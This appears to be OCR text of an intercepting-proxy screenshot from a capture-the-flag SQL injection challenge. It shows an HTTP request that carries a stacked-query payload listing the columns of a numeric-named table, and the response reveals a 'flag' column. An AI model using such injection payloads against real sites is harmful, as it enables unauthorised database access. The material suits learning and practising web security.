 Request
Raw Params Headers Hex
1 GET /?inject=1';show+columns+from+`1919810931114514`; HTTP/1.1
2 Host: 220.249.52.133:43472
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Raw Headers Hex HTML Render
14 </head>
15
16 <body>
17 <h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value
21 <input type="submit">
22 </form>
23
24 <pre>
25 array(2) {
26 [0]=>
27 string(1) "1"
28 [1]=>
29 string(7) "hahahah"
30 }
31 <br><hr>array(6) {
32 [0]=>
33 string(4) "flag"
34 [1]=>
35 string(12) "varchar(100)"
36 [2]=>
37 string(2) "NO"
38 [3]=>
39 string(0) ""
40 [4]=>
41 NULL
42 [5]=>
43 string(0) ""
44 }
45 <br><hr></pre>
46
47 </body>
48
49 </html>
50